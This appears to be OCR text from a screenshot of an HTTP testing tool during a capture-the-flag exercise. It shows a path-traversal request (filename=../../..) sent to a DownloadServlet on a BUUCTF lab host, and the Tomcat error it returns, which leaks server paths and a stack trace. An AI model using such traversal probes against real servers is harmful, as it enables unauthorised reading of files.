 发送请求 强制 HTTPS 历史 爆破示例 生成 Yaml 模板
Request 数据包扫描 美 化 热加载 构造请求
1610bytes / 94ms Content-Type 美化 渲染 编码 请输入定位响应 详 情
1 GET /DownloadServlet?filename=../../.. HTTP/1.1
2 Host ? : 9a74c2d1-dc41-41f9-827d-d593c6d61373.node5.buuoj.cn:81
3 Upgrade-Insecure-Requests: 1
4 User-Agent: Mozilla/5.0 (Windows NT 10.0; Win64; x64) AppleWebKit/537.36 (KHTML, like Gecko)
Chrome/135.0.0.0 Safari/537.36
5 Accept: text/html,application/xhtml+xml,application/xml;q=0.9,image/avif,image/webp,image/
apng,*/*;q=0.8,application/signed-exchange;v=b3;q=0.7
6 Accept-Encoding: gzip, deflate
7 Accept-Language: zh-CN,zh;q=0.9
8 Cookie: JSESSIONID=DC1ACD90F4A750EB20C2C69F65AF3920
9
10
HTTP Status 500 – Internal Server Error
Type 异常报告
消息 /usr/local/tomcat/webapps/ROOT/WEB-INF/upload/0/6/../../.. (Is a directory)
描述 服务器遇到一个意外的情况，阻止它完成请求。
Exception
java.io.FileNotFoundException: /usr/local/tomcat/webapps/ROOT/WEB-INF/upload/0/6/../../.. (Is a directo
java.io.FileInputStream.open0(Native Method)
java.io.FileInputStream.open(FileInputStream.java:195)
java.io.FileInputStream.<init>(FileInputStream.java:138)
java.io.FileInputStream.<init>(FileInputStream.java:93)
cn.abc.servlet.DownloadServlet.doPost(DownloadServlet.java:43)
cn.abc.servlet.DownloadServlet.doGet(DownloadServlet.java:22)
javax.servlet.http.HttpServlet.service(HttpServlet.java:634)
javax.servlet.http.HttpServlet.service(HttpServlet.java:741)
org.apache.tomcat.websocket.server.WsFilter.doFilter(WsFilter.java:52)
):注意 主要问题的全部 stack 信息可以在 server logs 里查看
Apache Tomcat/8.5.54